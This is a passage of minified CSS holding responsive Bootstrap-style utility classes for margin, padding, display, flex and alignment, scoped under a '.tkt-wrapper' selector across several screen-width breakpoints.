.mt-md-2{margin-top:.5rem !important}.tkt-wrapper .mt-md-3{margin-top:1rem !important}.tkt-wrapper .mt-md-4{margin-top:1.5rem !important}.tkt-wrapper .mt-md-5{margin-top:3rem !important}.tkt-wrapper .mt-md-auto{margin-top:auto !important}.tkt-wrapper .me-md-0{margin-right:0 !important}.tkt-wrapper .me-md-1{margin-right:.25rem !important}.tkt-wrapper .me-md-2{margin-right:.5rem !important}.tkt-wrapper .me-md-3{margin-right:1rem !important}.tkt-wrapper .me-md-4{margin-right:1.5rem !important}.tkt-wrapper .me-md-5{margin-right:3rem !important}.tkt-wrapper .me-md-auto{margin-right:auto !important}.tkt-wrapper .mb-md-0{margin-bottom:0 !important}.tkt-wrapper .mb-md-1{margin-bottom:.25rem !important}.tkt-wrapper .mb-md-2{margin-bottom:.5rem !important}.tkt-wrapper .mb-md-3{margin-bottom:1rem !important}.tkt-wrapper .mb-md-4{margin-bottom:1.5rem !important}.tkt-wrapper .mb-md-5{margin-bottom:3rem !important}.tkt-wrapper .mb-md-auto{margin-bottom:auto !important}.tkt-wrapper .ms-md-0{margin-left:0 !important}.tkt-wrapper .ms-md-1{margin-left:.25rem !important}.tkt-wrapper .ms-md-2{margin-left:.5rem !important}.tkt-wrapper .ms-md-3{margin-left:1rem !important}.tkt-wrapper .ms-md-4{margin-left:1.5rem !important}.tkt-wrapper .ms-md-5{margin-left:3rem !important}.tkt-wrapper .ms-md-auto{margin-left:auto !important}.tkt-wrapper .p-md-0{padding:0 !important}.tkt-wrapper .p-md-1{padding:.25rem !important}.tkt-wrapper .p-md-2{padding:.5rem !important}.tkt-wrapper .p-md-3{padding:1rem !important}.tkt-wrapper .p-md-4{padding:1.5rem !important}.tkt-wrapper .p-md-5{padding:3rem !important}.tkt-wrapper .px-md-0{padding-right:0 !important;padding-left:0 !important}.tkt-wrapper .px-md-1{padding-right:.25rem !important;padding-left:.25rem !important}.tkt-wrapper .px-md-2{padding-right:.5rem !important;padding-left:.5rem !important}.tkt-wrapper .px-md-3{padding-right:1rem !important;padding-left:1rem !important}.tkt-wrapper .px-md-4{padding-right:1.5rem !important;padding-left:1.5rem !important}.tkt-wrapper .px-md-5{padding-right:3rem !important;padding-left:3rem !important}.tkt-wrapper .py-md-0{padding-top:0 !important;padding-bottom:0 !important}.tkt-wrapper .py-md-1{padding-top:.25rem !important;padding-bottom:.25rem !important}.tkt-wrapper .py-md-2{padding-top:.5rem !important;padding-bottom:.5rem !important}.tkt-wrapper .py-md-3{padding-top:1rem !important;padding-bottom:1rem !important}.tkt-wrapper .py-md-4{padding-top:1.5rem !important;padding-bottom:1.5rem !important}.tkt-wrapper .py-md-5{padding-top:3rem !important;padding-bottom:3rem !important}.tkt-wrapper .pt-md-0{padding-top:0 !important}.tkt-wrapper .pt-md-1{padding-top:.25rem !important}.tkt-wrapper .pt-md-2{padding-top:.5rem !important}.tkt-wrapper .pt-md-3{padding-top:1rem !important}.tkt-wrapper .pt-md-4{padding-top:1.5rem !important}.tkt-wrapper .pt-md-5{padding-top:3rem !important}.tkt-wrapper .pe-md-0{padding-right:0 !important}.tkt-wrapper .pe-md-1{padding-right:.25rem !important}.tkt-wrapper .pe-md-2{padding-right:.5rem !important}.tkt-wrapper .pe-md-3{padding-right:1rem !important}.tkt-wrapper .pe-md-4{padding-right:1.5rem !important}.tkt-wrapper .pe-md-5{padding-right:3rem !important}.tkt-wrapper .pb-md-0{padding-bottom:0 !important}.tkt-wrapper .pb-md-1{padding-bottom:.25rem !important}.tkt-wrapper .pb-md-2{padding-bottom:.5rem !important}.tkt-wrapper .pb-md-3{padding-bottom:1rem !important}.tkt-wrapper .pb-md-4{padding-bottom:1.5rem !important}.tkt-wrapper .pb-md-5{padding-bottom:3rem !important}.tkt-wrapper .ps-md-0{padding-left:0 !important}.tkt-wrapper .ps-md-1{padding-left:.25rem !important}.tkt-wrapper .ps-md-2{padding-left:.5rem !important}.tkt-wrapper .ps-md-3{padding-left:1rem !important}.tkt-wrapper .ps-md-4{padding-left:1.5rem !important}.tkt-wrapper .ps-md-5{padding-left:3rem !important}.tkt-wrapper .text-md-start{text-align:left !important}.tkt-wrapper .text-md-end{text-align:right !important}.tkt-wrapper .text-md-center{text-align:center !important}}@media(min-width: 992px){.tkt-wrapper .float-lg-start{float:left !important}.tkt-wrapper .float-lg-end{float:right !important}.tkt-wrapper .float-lg-none{float:none !important}.tkt-wrapper .d-lg-inline{display:inline !important}.tkt-wrapper .d-lg-inline-block{display:inline-block !important}.tkt-wrapper .d-lg-block{display:block !important}.tkt-wrapper .d-lg-grid{display:grid !important}.tkt-wrapper .d-lg-table{display:table !important}.tkt-wrapper .d-lg-table-row{display:table-row !important}.tkt-wrapper .d-lg-table-cell{display:table-cell !important}.tkt-wrapper .d-lg-flex{display:flex !important}.tkt-wrapper .d-lg-inline-flex{display:inline-flex !important}.tkt-wrapper .d-lg-none{display:none !important}.tkt-wrapper .flex-lg-fill{flex:1 1 auto !important}.tkt-wrapper .flex-lg-row{flex-direction:row !important}.tkt-wrapper .flex-lg-column{flex-direction:column !important}.tkt-wrapper .flex-lg-row-reverse{flex-direction:row-reverse !important}.tkt-wrapper .flex-lg-column-reverse{flex-direction:column-reverse !important}.tkt-wrapper .flex-lg-grow-0{flex-grow:0 !important}.tkt-wrapper .flex-lg-grow-1{flex-grow:1 !important}.tkt-wrapper .flex-lg-shrink-0{flex-shrink:0 !important}.tkt-wrapper .flex-lg-shrink-1{flex-shrink:1 !important}.tkt-wrapper .flex-lg-wrap{flex-wrap:wrap !important}.tkt-wrapper .flex-lg-nowrap{flex-wrap:nowrap !important}.tkt-wrapper .flex-lg-wrap-reverse{flex-wrap:wrap-reverse !important}.tkt-wrapper .gap-lg-0{gap:0 !important}.tkt-wrapper .gap-lg-1{gap:.25rem !important}.tkt-wrapper .gap-lg-2{gap:.5rem !important}.tkt-wrapper .gap-lg-3{gap:1rem !important}.tkt-wrapper .gap-lg-4{gap:1.5rem !important}.tkt-wrapper .gap-lg-5{gap:3rem !important}.tkt-wrapper .justify-content-lg-start{justify-content:flex-start !important}.tkt-wrapper .justify-content-lg-end{justify-content:flex-end !important}.tkt-wrapper .justify-content-lg-center{justify-content:center !important}.tkt-wrapper .justify-content-lg-between{justify-content:space-between !important}.tkt-wrapper .justify-content-lg-around{justify-content:space-around !important}.tkt-wrapper .justify-content-lg-evenly{justify-content:space-evenly !important}.tkt-wrapper .align-items-lg-start{align-items:flex-start !important}.tkt-wrapper .align-items-lg-end{align-items:flex-end !important}.tkt-wrapper .align-items-lg-center{align-items:center !important}.tkt-wrapper .align-items-lg-baseline{align-items:baseline !important}.tkt-wrapper .align-items-lg-stretch{align-items:stretch !important}.tkt-wrapper .align-content-lg-start{align-content:flex-start !important}.tkt-wrapper .align-content-lg-end{align-content:flex-end !important}.tkt-wrapper .align-content-lg-center{align-content:center !important}.tkt-wrapper .align-content-lg-between{align-content:space-between !important}.tkt-wrapper .align-content-lg-around{align-content:space-around !important}.tkt-wrapper .align-content-lg-stretch{align-content:stretch !important}.tkt-wrapper .align-self-lg-auto{align-self:auto !important}.tkt-wrapper .align-self-lg-start{align-self:flex-start !important}.tkt-wrapper .align-self-lg-end{align-self:flex-end !important}.tkt-wrapper .align-self-lg-center{align-self:center !important}.tkt-wrapper .align-self-lg-baseline{align-self:baseline !important}.tkt-wrapper .align-self-lg-stretch{align-self:stretch !important}.tkt-wrapper .order-lg-first{order:-1 !important}.tkt-wrapper .order-lg-0{order:0 !important}.tkt-wrapper .order-lg-1{order:1 !important}.tkt-wrapper .order-lg-2{order:2 !important}.tkt-wrapper .order-lg-3{order:3 !important}.tkt-wrapper .order-lg-4{order:4 !important}.tkt-wrapper .order-lg-5{order:5 !important}.tkt-wrapper .order-lg-last{order:6 !important}.tkt-wrapper .m-lg-0{margin:0 !important}.tkt-wrapper .m-lg-1{margin:.25rem !important}.tkt-wrapper .m-lg-2{margin:.5rem !important}.tkt-wrapper .m-lg-3{margin:1rem !important}.tkt-wrapper .m-lg-4{margin:1.5rem !important}.tkt-wrapper .m-lg-5{margin:3rem !important}.tkt-wrapper .m-lg-auto{margin:auto !important}.tkt-wrapper .mx-lg-0{margin-right:0 !important;margin-left:0 !important}.tkt-wrapper .mx-lg-1{margin-right:.25rem !important;margin-left:.25rem !important}.tkt-wrapper .mx-lg-2{margin-right:.5rem !important;margin-left:.5rem !important}.tkt-wrapper .mx-lg-3{margin-right:1rem !important;margin-left:1rem !important}.tkt-wrapper .mx-lg-4{margin-right:1.5rem !important;margin-left:1.5rem !important}.tkt-wrapper .mx-lg-5{margin-right:3rem !important;margin-left:3rem !important}.tkt-wrapper .mx-lg-auto{margin-right:auto !important;margin-left:auto !important}.tkt-wrapper .my-lg-0{margin-top:0 !important;margin-bottom:0 !important}.tkt-wrapper .my-lg-1{margin-top:.25rem !important;margin-bottom:.25rem !important}.tkt-wrapper .my-lg-2{margin-top:.5rem !important;margin-bottom:.5rem !important}.tkt-wrapper .my-lg-3{margin-top:1rem !important;margin-bottom:1rem !important}.tkt-wrapper .my-lg-4{margin-top:1.5rem !important;margin-bottom:1.5rem !important}.tkt-wrapper .my-lg-5{margin-top:3rem !important;margin-bottom:3rem !important}.tkt-wrapper .my-lg-auto{margin-top:auto !important;margin-bottom:auto !important}.tkt-wrapper .mt-lg-0{margin-top:0 !important}.tkt-wrapper .mt-lg-1{margin-top:.25rem !important}.tkt-wrapper .mt-lg-2{margin-top:.5rem !important}.tkt-wrapper .mt-lg-3{margin-top:1rem !important}.tkt-wrapper .mt-lg-4{margin-top:1.5rem !important}.tkt-wrapper .mt-lg-5{margin-top:3rem !important}.tkt-wrapper .mt-lg-auto{margin-top:auto !important}.tkt-wrapper .me-lg-0{margin-right:0 !important}.tkt-wrapper .me-lg-1{margin-right:.25rem !important}.tkt-wrapper .me-lg-2{margin-right:.5rem !important}.tkt-wrapper .me-lg-3{margin-right:1rem !important}.tkt-wrapper .me-lg-4{margin-right:1.5rem !important}.tkt-wrapper .me-lg-5{margin-right:3rem !important}.tkt-wrapper .me-lg-auto{margin-right:auto !important}.tkt-wrapper .mb-lg-0{margin-bottom:0 !important}.tkt-wrapper .mb-lg-1{margin-bottom:.25rem !important}.tkt-wrapper .mb-lg-2{margin-bottom:.5rem !important}.tkt-wrapper .mb-lg-3{margin-bottom:1rem !important}.tkt-wrapper .mb-lg-4{margin-bottom:1.5rem !important}.tkt-wrapper .mb-lg-5{margin-bottom:3rem !important}.tkt-wrapper .mb-lg-auto{margin-bottom:auto !important}.tkt-wrapper .ms-lg-0{margin-left:0 !important}.tkt-wrapper .ms-lg-1{margin-left:.25rem !important}.tkt-wrapper .ms-lg-2{margin-left:.5rem !important}.tkt-wrapper .ms-lg-3{margin-left:1rem !important}.tkt-wrapper .ms-lg-4{margin-left:1.5rem !important}.tkt-wrapper .ms-lg-5{margin-left:3rem !important}.tkt-wrapper .ms-lg-auto{margin-left:auto !important}.tkt-wrapper .p-lg-0{padding:0 !important}.tkt-wrapper .p-lg-1{padding:.25rem !important}.tkt-wrapper .p-lg-2{padding:.5rem !important}.tkt-wrapper .p-lg-3{padding:1rem !important}.tkt-wrapper .p-lg-4{padding:1.5rem !important}.tkt-wrapper .p-lg-5{padding:3rem !important}.tkt-wrapper .px-lg-0{padding-right:0 !important;padding-left:0 !important}.tkt-wrapper .px-lg-1{padding-right:.25rem !important;padding-left:.25rem !important}.tkt-wrapper .px-lg-2{padding-right:.5rem !important;padding-left:.5rem !important}.tkt-wrapper .px-lg-3{padding-right:1rem !important;padding-left:1rem !important}.tkt-wrapper .px-lg-4{padding-right:1.5rem !important;padding-left:1.5rem !important}.tkt-wrapper .px-lg-5{padding-right:3rem !important;padding-left:3rem !important}.tkt-wrapper .py-lg-0{padding-top:0 !important;padding-bottom:0 !important}.tkt-wrapper .py-lg-1{padding-top:.25rem !important;padding-bottom:.25rem !important}.tkt-wrapper .py-lg-2{padding-top:.5rem !important;padding-bottom:.5rem !important}.tkt-wrapper .py-lg-3{padding-top:1rem !important;padding-bottom:1rem !important}.tkt-wrapper .py-lg-4{padding-top:1.5rem !important;padding-bottom:1.5rem !important}.tkt-wrapper .py-lg-5{padding-top:3rem !important;padding-bottom:3rem !important}.tkt-wrapper .pt-lg-0{padding-top:0 !important}.tkt-wrapper .pt-lg-1{padding-top:.25rem !important}.tkt-wrapper .pt-lg-2{padding-top:.5rem !important}.tkt-wrapper .pt-lg-3{padding-top:1rem !important}.tkt-wrapper .pt-lg-4{padding-top:1.5rem !important}.tkt-wrapper .pt-lg-5{padding-top:3rem !important}.tkt-wrapper .pe-lg-0{padding-right:0 !important}.tkt-wrapper .pe-lg-1{padding-right:.25rem !important}.tkt-wrapper .pe-lg-2{padding-right:.5rem !important}.tkt-wrapper .pe-lg-3{padding-right:1rem !important}.tkt-wrapper .pe-lg-4{padding-right:1.5rem !important}.tkt-wrapper .pe-lg-5{padding-right:3rem !important}.tkt-wrapper .pb-lg-0{padding-bottom:0 !important}.tkt-wrapper .pb-lg-1{padding-bottom:.25rem !important}.tkt-wrapper .pb-lg-2{padding-bottom:.5rem !important}.tkt-wrapper .pb-lg-3{padding-bottom:1rem !important}.tkt-wrapper .pb-lg-4{padding-bottom:1.5rem !important}.tkt-wrapper .pb-lg-5{padding-bottom:3rem !important}.tkt-wrapper .ps-lg-0{padding-left:0 !important}.tkt-wrapper .ps-lg-1{padding-left:.25rem !important}.tkt-wrapper .ps-lg-2{padding-left:.5rem !important}.tkt-wrapper .ps-lg-3{padding-left:1rem !important}.tkt-wrapper .ps-lg-4{padding-left:1.5rem !important}.tkt-wrapper .ps-lg-5{padding-left:3rem !important}.tkt-wrapper .text-lg-start{text-align:left !important}.tkt-wrapper .text-lg-end{text-align:right !important}.tkt-wrapper .text-lg-center{text-align:center !important}}@media(min-width: 1200px){.tkt-wrapper .float-xl-start{float:left !important}.tkt-wrapper .float-xl-end{float:right !important}.tkt-wrapper .float-xl-none{float:none !important}.tkt-wrapper .d-xl-inline{display:inline !important}.tkt-wrapper .d-xl-inline-block{display:inline-block !important}.tkt-wrapper .d-xl-block{display:block !important}.tkt-wrapper .d-xl-grid{display:grid !important}.tkt-wrapper .d-xl-table{display:table !important}.tkt-wrapper .d-xl-table-row{display:table-row !important}.tkt-wrapper .d-xl-table-cell{display:table-cell !important}.tkt-wrapper .d-xl-flex{display:flex !important}.tkt-wrapper .d-xl-inline-flex{display:inline-flex !important}.tkt-wrapper .d-xl-none{display:none !important}.tkt-wrapper .flex-xl-fill{flex:1 1 auto !important}.tkt-wrapper .flex-xl-row{flex-direction:row !important}.tkt-wrapper .flex-xl-column{flex-direction:column !important}.tkt-wrapper .flex-xl-row-reverse{flex-direction:row-reverse !important}.tkt-wrapper .flex-xl-column-reverse{flex-direction:column-reverse !important}.tkt-wrapper .flex-xl-grow-0{flex-grow:0 !important}.tkt-wrapper .flex-xl-grow-1{flex-grow:1 !important}.tkt-wrapper .flex-xl-shrink-0{flex-shrink:0 !important}.tkt-wrapper .flex-xl-shrink-1{flex-shrink:1 !important}.tkt-wrapper .flex-xl-wrap{flex-wrap:wrap !important}.tkt-wrapper .flex-xl-nowrap{flex-wrap:nowrap !important}.tkt-wrapper .flex-xl-wrap-reverse{flex-wrap:wrap-reverse !important}.tkt-wrapper .gap-xl-0{gap:0 !important}.tkt-wrapper .gap-xl-1{gap:.25rem !important}.tkt-wrapper .gap-xl-2{gap:.5rem !important}.tkt-wrapper .gap-xl-3{gap:1rem !important}.tkt-wrapper .gap-xl-4{gap:1.5rem !important}.tkt-wrapper .gap-xl-5{gap:3rem !important}.tkt-wrapper .justify-content-xl-start{justify-content:flex-start !important}.tkt-wrapper .justify-content-xl-end{justify-content:flex-end !important}.tkt-wrapper .justify-content-xl-center{justify-content:center !important}.tkt-wrapper .justify-content-xl-between{justify-content:space-between !important}.tkt-wrapper .justify-content-xl-around{justify-content:space-around !important}.tkt-wrapper .justify-content-xl-evenly{justify-content:space-evenly !important}.tkt-wrapper .align-items-xl-start{align-items:flex-start !important}.tkt-wrapper .align-items-xl-end{align-items:flex-end !important}.tkt-wrapper .align-items-xl-center{align-items:center !important}.tkt-wrapper .align-items-xl-baseline{align-items:baseline !important}.tkt-wrapper .align-items-xl-stretch{align-items:stretch !important}.tkt-wrapper .align-content-xl-start{align-content:flex-start !important}.tkt-wrapper .align-content-xl-end{align-content:flex-end !important}.tkt-wrapper .align-content-xl-center{align-content:center !important}.tkt-wrapper .align-content-xl-between{align-content:space-between !important}.tkt-wrapper .align-content-xl-around{align-content:space-around !important}.tkt-wrapper .align-content-xl-stretch{align-content:stretch !important}.tkt-wrapper .align-self-xl-auto{align-self:auto !important}.tkt-wrapper .align-self-xl-start{align-self:flex-start !important}.tkt-wrapper .align-self-xl-end{align-self:flex-end !important}.tkt-wrapper .align-self-xl-center{align-self:center !important}.tkt-wrapper .align-self-xl-baseline{align-self:baseline !important}.tkt-wrapper .align-self-xl-stretch{align-self:stretch !important}.tkt-wrapper .order-xl-first{order:-1 !important}.tkt-wrapper .order-xl-0{order:0 !important}.tkt-wrapper .order-xl-1{order:1 !important}.tkt-wrapper .order-xl-2{order:2 !important}.tkt-wrapper .order-xl-3{order:3 !important}.tkt-wrapper .order-xl-4{order:4 !important}.tkt-wrapper .order-xl-5{order:5 !important}.tkt-wrapper .order-xl-last{order:6 !important}.tkt-wrapper .m-xl-0{margin:0 !important}.tkt-wrapper .m-xl-1{margin:.25rem !important}.tkt-wrapper .m-xl-2{margin:.5rem !important}.tkt-wrapper .m-xl-3{margin:1rem !important}.tkt-wrapper .m-xl-4{margin:1.5rem !important}.tkt-wrapper .m-xl-5{margin:3rem !important}.tkt-wrapper .m-xl-auto{margin:auto !important}.tkt-wrapper .mx-xl-0{margin-right:0 !important;margin-left:0 !important}.tkt-wrapper .mx-xl-1{margin-right:.25rem !important;margin-left:.25rem !important}.tkt-wrapper .mx-xl-2{margin-right:.5rem !important;margin-left:.5rem !important}.tkt-wrapper .mx-xl-3{margin-right:1rem !important;margin-left:1rem !important}.tkt-wrapper .mx-xl-4{margin-right:1.5rem !important;margin-left:1.5rem !important}.tkt-wrapper .mx-xl-5{margin-right:3rem !important;margin-left:3rem !important}.tkt-wrapper .mx-xl-auto{margin-right:auto !important;margin-left:auto !important}.tkt-wrapper .my-xl-0{margin-top:0 !important;margin-bottom:0 !important}.tkt-wrapper .my-xl-1{margin-top:.25rem !important;margin-bottom:.25rem !important}.tkt-wrapper .my-xl-2{margin-top:.5rem !important;margin-bottom:.5rem !important}.tkt-wrapper .my-xl-3{margin-top:1rem !important;margin-bottom:1rem !important}.tkt-wrapper .my-xl-4{margin-top:1.5rem !important;margin-bottom:1.5rem !important}.tkt-wrapper .my-xl-5{margin-top:3rem !important;margin-bottom:3rem !important}.tkt-wrapper .my-xl-auto{margin-top:auto !important;margin-bottom:auto !important}.tkt-wrapper .mt-xl-0{margin-top:0 !important}.tkt-wrapper .mt-xl-1{margin-top:.25rem !important}.tkt-wrapper .mt-xl-2{margin-top:.5rem !important}.tkt-wrapper .mt-xl-3{margin-top:1rem !important}.tkt-wrapper .mt-xl-4{margin-top:1.5rem !important}.tkt-wrapper .mt-xl-5{margin-top:3rem !important}.tkt-wrapper .mt-xl-auto{margin-top:auto !important}.tkt-wrapper .me-xl-0{margin-right:0 !important}.tkt-wrapper .me-xl-1{margin-right:.25rem !important}.tkt-wrapper .me-xl-2{margin-right:.5rem !important}.tkt-wrapper .me-xl-3{margin-right:1rem !important}.tkt-wrapper .me-xl-4{margin-right:1.5rem !important}.tkt-wrapper .me-xl-5{margin-right:3rem !important}.tkt-wrapper .me-xl-auto{margin-right:auto !important}.tkt-wrapper .mb-xl-0{margin-bottom:0 !important}.tkt-wrapper .mb-xl-1{margin-bottom:.25rem !important}.tkt-wrapper .mb-xl-2{margin-bottom:.5rem !important}.tkt-wrapper .mb-xl-3{margin-bottom:1rem !important}.tkt-wrapper .mb-xl-4{margin-bottom:1.5rem !important}.tkt-wrapper .mb-xl-5{margin-bottom:3rem !important}.tkt-wrapper .mb-xl-auto{margin-bottom:auto !important}.tkt-wrapper .ms-xl-0{margin-left:0 !important}.tkt-wrapper .ms-xl-1{margin-left:.25rem !important}.tkt-wrapper .ms-xl-2{margin-left:.5rem !important}.tkt-wrapper .ms-xl-3{margin-left:1rem !important}.tkt-wrapper .ms-xl-4{margin-left:1.5rem !important}.tkt-wrapper .ms-xl-5{margin-left:3rem !important}.tkt-wrapper .ms-xl-auto{margin-left:auto !important}.tkt-wrapper .p-xl-0{padding:0 !important}.tkt-wrapper .p-xl-1{padding:.25rem !important}.tkt-wrapper .p-xl-2{padding:.5rem !important}.tkt-wrapper .p-xl-3{padding:1rem !important}.tkt-wrapper .p-xl-4{padding:1.5rem !important}.tkt-wrapper .p-xl-5{padding:3rem !important}.tkt-wrapper .px-xl-0{padding-right:0 !important;padding-left:0 !important}.tkt-wrapper .px-xl-1{padding-right:.25rem !important;padding-left:.25rem !important}.tkt-wrapper .px-xl-2{padding-right:.5rem !important;padding-left:.5rem !important}.tkt-wrapper .px-xl-3{padding-right:1rem !important;padding-left:1rem !important}.tkt-wrapper .px-xl-4{padding-right:1.5rem !important;padding-left:1.5rem !important}.tkt-wrapper .px-xl-5{padding-right:3rem !important;padding-left:3rem !important}.tkt-wrapper .py-xl-0{padding-top:0 !important;padding-bottom:0 !important}.tkt-wrapper .py-xl-1{padding-top:.25rem !important;padding-bottom:.25rem !important}.tkt-wrapper .py-xl-2{padding-top:.5rem !important;padding-bottom:.5rem !important}.tkt-wrapper .py-xl-3{padding-top:1rem !important;padding-bottom:1rem !important}.tkt-wrapper .py-xl-4{padding-top:1.5rem !important;padding-bottom:1.5rem !important}.tkt-wrapper .py-xl-5{padding-top:3rem !important;padding-bottom:3rem !important}.tkt-wrapper .pt-xl-0{padding-top:0 !important}.tkt-wrapper .pt-xl-1{padding-top:.25rem !important}.tkt-wrapper .pt-xl-2{padding-top:.5rem !important}.tkt-wrapper .pt-xl-3{padding-top:1rem !important}.tkt-wrapper .pt-xl-4{padding-top:1.5rem !important}.tkt-wrapper .pt-xl-5{padding-top:3rem !important}.tkt-wrapper .pe-xl-0{padding-right:0 !important}.tkt-wrapper .pe-xl-1{padding-right:.25rem !important}.tkt-wrapper .pe-xl-2{padding-right:.5rem !important}.tkt-wrapper .pe-xl-3{padding-right:1rem !important}.tkt-wrapper .pe-xl-4{padding-right:1.5rem !important}.tkt-wrapper .pe-xl-5{padding-right:3rem !important}.tkt-wrapper .pb-xl-0{padding-bottom:0 !important}.tkt-wrapper .pb-xl-1{padding-bottom:.25rem !important}.tkt-wrapper .pb-xl-2{padding-bottom:.5rem !important}.tkt-wrapper .pb-xl-3{padding-bottom:1rem !important}.tkt-wrapper .pb-xl-4{padding-bottom:1.5rem !important}.tkt-wrapper .pb-xl-5{padding-bottom:3rem !important}.tkt-wrapper .ps-xl-0{padding-left:0 !important}.tkt-wrapper .ps-xl-1{padding-left:.25rem !important}.tkt-wrapper .ps-xl-2{padding-left:.5rem !important}.tkt-wrapper .ps-xl-3{padding-left:1rem !important}.tkt-wrapper .ps-xl-4{padding-left:1.5rem !important}.tkt-wrapper .ps-xl-5{padding-left:3rem !important}.tkt-wrapper .text-xl-start{text-align:left !important}.tkt-wrapper .text-xl-end{text-align:right !important}.tkt-wrapper .text-xl-center{text-align:center !important}}@media(min-width: 1400px){.tkt-wrapper .float-xxl-start{float:left !important}.tkt-wrapper .float-xxl-end{float:right !important}.tkt-wrapper .float-xxl-none{float:none !important}.tkt-wrapper .d-xxl-inline{display:inline !important}.tkt-wrapper .d-xxl-inline-block{display:inline-block !important}.tkt-wrapper .d-xxl-block{display:block !important}.tkt-wrapper .d-xxl-grid{display:grid !important}.tkt-wrapper .d-xxl-table{display:table !important}.tkt-wrapper .d-xxl-table-row{display:table-row !important}.tkt-wrapper .d-xxl-table-cell{display:table-cell !important}.tkt-wrapper .d-xxl-flex{display:flex !important}.tkt-wrapper .d-xxl-inline-flex{display:inline-flex !important}.tkt-wrapper .d-xxl-none{display:none !important}.tkt-wrapper .flex-xxl-fill{flex:1 1 auto !important}.tkt-wrapper .flex-xxl-row{flex-direction:row !important}.tkt-wrapper .flex-xxl-column{flex-direction:column !important}.tkt-wrapper .flex-xxl-row-reverse{flex-direction:row-reverse !important}.tkt-wrapper .flex-xxl-column-reverse{flex-direction:column-reverse !important}.tkt-wrapper .flex-xxl-grow-0{flex-grow:0 !important}.tkt-wrapper .flex-xxl-grow-1{flex-grow:1 !important}.tkt-wrapper .flex-xxl-shrink-0{flex-shrink:0 !important}.tkt-wrapper .flex-xxl-shrink-1{flex-shrink:1 !important}.tkt-wrapper .flex-xxl-wrap{flex-wrap:wrap !important}.tkt-wrapper .flex-xxl-nowrap{flex-wrap:nowrap !important}.tkt-wrapper .flex-xxl-wrap-reverse{flex-wrap:wrap-reverse !important}.tkt-wrapper .gap-xxl-0{gap:0 !important}.tkt-wrapper .gap-xxl-1{gap:.25rem !important}.tkt-wrapper .gap-xxl-2{gap:.5rem !important}.tkt-wrapper .gap-xxl-3{gap:1rem !important}.tkt-wrapper .gap-xxl-4{gap:1.5rem !important}.tkt-wrapper .gap-xxl-5{gap:3rem !important}.tkt-wrapper .justify-content-xxl-start{justify-content:flex-start !important}.tkt-wrapper .justify-content-xxl-end{justify-content:flex-end !important}.tkt-wrapper .justify-content-xxl-center{justify-content:center !important}.tkt-wrapper .justify-content-xxl-between{justify-content:space-between !important}.tkt-wrapper .justify-content-xxl-around{justify-content:space-around !important}.tkt-wrapper .justify-content-xxl-evenly{justify-content:space-evenly !important}.tkt-wrapper .align-items-xxl-start{align-items:flex-start !important}.tkt-wrapper .align-items-xxl-end{align-items:flex-end !important}.tkt-wrapper .align-items-xxl-center{align-items:center !important}.tkt-wrapper .align-items-xxl-baseline{align-items:baseline !important}.tkt-wrapper .align-items-xxl-stretch{align-items:stretch !important}.tkt-wrapper .align-content-xxl-start{align-content:flex-start !important}.tkt-wrapper .align-content-xxl-end{align-content:flex-end !important}.tkt-wrapper .align-content-xxl-center{align-content:center !important}.tkt-wrapper .align-content-xxl-between{align-content:space-between !important}.tkt-wrapper .align-content-xxl-around{align-content:space-around !important}.tkt-wrapper .align-content-xxl-stretch{align-content:stretch !important}.tkt-wrapper .align-self-xxl-auto{align-self:auto !important}.tkt-wrapper .align-self-xxl-start{align-self:flex-start !important}.tkt-wrapper .align-self-xxl-end{align-self:flex-end !important}.tkt-wrapper .align-self-xxl-center{align-self:center !important}.tkt-wrapper .align-self-xxl-baseline{align-self:baseline !important}.tkt-wrapper .align-self-xxl-stretch{align-self:stretch !important}.tkt-wrapper .order-xxl-first{order:-1 !important}.tkt-wrapper .order-xxl-0{order:0 !important}.tkt-wrapper .order-xxl-1{order:1 !important}.tkt-wrapper .order-xxl-2{order:2 !important}.tkt-wrapper .order-xxl-3{order:3 !important}.tkt-wrapper .order-xxl-4{order:4 !important}.tkt-wrapper .order-xxl-5{order:5 !important}.tkt-wrapper .order-xxl-last{order:6 !important}.tkt-wrapper .m-xxl-0{margin:0 !important}.tkt-wrapper .m-xxl-1{margin:.25rem !important}.tkt-wrapper .m-xxl-2{margin:.5rem !important}.tkt-wrapper .m-xxl-3{margin:1rem !important}.tkt-wrapper .m-xxl-4{margin:1.5rem !important}.tkt-wrapper .m-xxl-5{margin:3rem !important}.tkt-wrapper .m-xxl-auto{margin:auto !important}.tkt-wrapper .mx-xxl-0{margin-right:0 !important;margin-left:0 !important}.tkt-wrapper .mx-xxl-1{margin-right:.25rem !important;margin-left:.25rem !important}.tkt-wrapper .mx-xxl-2{margin-right:.5rem !important;margin-left:.5rem !important}.tkt-wrapper .mx-xxl-3{margin-right:1rem !important;margin-left:1rem !important}.tkt-wrapper .mx-xxl-4{margin-right:1.5rem !important;margin-left:1.5rem !important}.tkt-wrapper .mx-xxl-5{margin-right:3rem !important;margin-left:3rem !important}.tkt-wrapper .mx-xxl-auto{margin-right:auto !important;margin-left:auto !important}.tkt-wrapper .my-xxl-0{margin-top:0 !important;margin-bottom:0 !important}.tkt-wrapper .my-xxl-1{margin-top:.25rem !important;margin-bottom:.25rem !important}.tkt-wrapper .my-xxl-2{margin-top:.5rem !important;margin-bottom:.5rem !important}.tkt-wrapper .my-xxl-3{margin-top:1rem !important;margin-bottom:1rem !important}.tkt-wrapper .my-xxl-4{margin-top:1.5rem !important;margin-bottom:1.5rem !important}.tkt-wrapper .my-xxl-5{margin-top:3rem !important;margin-bottom:3rem !important}.tkt-wrapper .my-xxl-auto{margin-top:auto !important;margin-bottom:auto !important}.tkt-wrapper .mt-xxl-0{margin-top:0 !important}.tkt-wrapper .mt-xxl-1{margin-top:.25rem !important}.tkt-wrapper .mt-xxl-2{margin-top:.5rem !important}.tkt-wrapper .mt-xxl-3{margin-top:1rem !important}.tkt-wrapper .mt-xxl-4{margin-top:1.5rem !important}.tkt-wrapper .mt-xxl-5{margin-top:3rem !important}.tkt-wrapper .mt-xxl-auto{margin-top:auto !important}.tkt-wrapper .me-xxl-0{margin-right:0 !important}.tkt-wrapper .me-xxl-1{margin-right:.25rem !important}.tkt-wrapper .me-xxl-2{margin-right:.5rem !important}.tkt-wrapper .me-xxl-3{margin-right:1rem !important}.tkt-wrapper .me-xxl-4{margin-right:1.5rem !important}.tkt-wrapper .me-xxl-5{margin-right:3rem !important}.tkt-wrapper .me-xxl-auto{margin-right:auto !important}.tkt-wrapper .mb-xxl-0{margin-bottom:0 !important}.tkt-wrapper .mb-xxl-1{margin-bottom:.25rem !important}.tkt-wrapper .mb-xxl-2{margin-bottom:.5rem !important}.tkt-wrapper .mb-xxl-3{margin-bottom:1rem !important}.tkt-wrapper 